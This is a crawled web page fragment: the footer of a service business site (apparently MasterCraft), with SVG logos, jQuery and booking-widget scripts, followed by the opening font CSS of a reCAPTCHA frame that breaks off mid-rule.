<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1709841180643"></script>

  
  <script>
    (function (w, d, s, o, f, js, fjs) {
    w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
    js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
    js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
    }(window, document, 'script', '_tote', 'https://js.bookwithtote.com/widget.js'));
    _tote('init', {"token":"highlevel","buttonText":"Schedule Service Online","contentStatementText":"Welcome to MasterCraft! We're Here to Serve You!"});
    </script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWFjeWFyZGxsYy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9bgqqoquo7ki
body_size: 48455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
